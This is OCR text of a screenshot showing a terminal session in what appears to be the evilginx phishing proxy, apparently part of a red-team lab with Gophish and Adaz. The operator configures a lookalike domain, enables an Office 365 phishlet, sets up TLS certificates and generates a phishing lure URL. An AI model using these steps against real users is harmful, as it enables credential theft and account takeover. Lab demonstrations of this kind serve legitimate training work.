 Pecesitoinc - Gophish - ...
root@pecesitolnc: ~
/opt/Adaz/domain.yml - ...
02:42 PM
root@pecesitolnc: ~
File Actions Edit View Help
gophisp ×
root@pecesitolnc: ~ ×
yahmasta@kali: ~/PecesitoInc ×
yahmasta@kali: /opt/Adaz ×
yahmasta@kali: ~ ×
: config domain pecesitolnc.com
[18:39:59] [inf] server domain set to: pecesitolnc.com
: config ip 143.198.116.29
[18:40:32] [inf] server IP set to: 143.198.116.29
: phishlets hostname o365 pecesitolnc.com
[18:40:51] [inf] phishlet 'o365' hostname set to: pecesitolnc.com
[18:40:51] [inf] disabled phishlet 'o365'
: phishlet enable 0365
[18:41:09] [err] unknown command: phishlet
: phishlets enable 0365
[18:41:15] [err] phishlet '0365' not found
[18:41:15] [err] phishlets: invalid syntax: [enable 0365]
: phishlets enable o365
[18:41:21] [inf] enabled phishlet 'o365'
[18:41:21] [inf] setting up certificates for phishlet 'o365'...
[18:41:21] [+++] successfully set up SSL/TLS certificates for domains: [login.pecesitolnc.com www.pecesitolnc.com]
: lures create o365
[18:42:19] [inf] created lure with ID: 1
: lures get-url 1
https://login.pecesitolnc.com/BinWPcLa
: